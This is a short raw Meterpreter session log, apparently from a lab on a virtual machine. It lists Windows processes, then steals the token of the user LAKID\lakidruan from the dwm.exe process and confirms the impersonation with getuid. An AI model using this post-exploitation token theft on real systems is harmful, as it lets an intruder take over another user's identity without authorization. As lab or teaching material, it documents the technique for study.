 meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
276 4 smss.exe
296 468 svchost.exe
360 340 csrss.exe
412 340 wininit.exe
436 468 SearchIndexer.exe
468 412 services.exe
512 412 lsass.exe
520 412 lsm.exe
636 468 svchost.exe
716 468 svchost.exe
728 1608 winlogon.exe
804 468 sppsvc.exe
816 468 svchost.exe
856 468 svchost.exe
880 468 svchost.exe
884 468 svchost.exe
1120 1640 explorer.exe x64 2 LAKID\lakidruan C:\Windows\explorer.exe
1128 468 svchost.exe
1176 468 spoolsv.exe
1204 468 svchost.exe
1240 856 dwm.exe x64 2 LAKID\lakidruan C:\Windows\System32\dwm.exe
1340 468 taskhost.exe x64 2 LAKID\lakidruan C:\Windows\System32\taskhost.exe
1472 468 phpStudyServer.exe
1540 468 vmtoolsd.exe
1736 468 svchost.exe
1768 468 svchost.exe
1852 1120 vmtoolsd.exe x64 2 LAKID\lakidruan C:\Program Files\VMware\VMware Tools\vmtoolsd.exe
2004 1120 Program.exe x86 2 LAKID\lakidruan C:\Users\lakidruan\Desktop\Program.exe
2040 1608 csrss.exe
2052 468 msdtc.exe
2416 468 svchost.exe
meterpreter > steal_token 1240
Stolen token with username: LAKID\lakidruan
meterpreter > getuid
Server username: LAKID\lakidruan
CH